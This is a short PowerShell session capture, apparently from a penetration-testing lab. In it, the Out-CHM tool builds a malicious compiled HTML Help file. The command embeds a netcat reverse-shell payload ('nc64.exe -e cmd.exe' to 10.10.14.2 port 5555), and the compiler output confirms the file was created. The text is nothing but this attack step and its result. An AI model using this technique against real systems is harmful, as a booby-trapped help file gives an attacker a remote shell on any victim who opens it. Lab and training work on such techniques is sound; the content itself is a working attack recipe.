 PS C:\Users\vanda\Downloads\Shared-With-VMs\Generating_Malicious_HHC> Out-CHM -Payload "C:\ProgramData\nc64.exe -e cmd.exe 10.10.14.2 5555" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\vanda\Downloads\Shared-With-VMs\Generating_Malicious_HHC\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\vanda\Downloads\Shared-With-VMs\Generating_Malicious_HHC\doc.chm, 13,436 bytes
Compression increased file by 262 bytes.
PS C:\Users\vanda\Downloads\Shared-With-VMs\Generating_Malicious_HHC>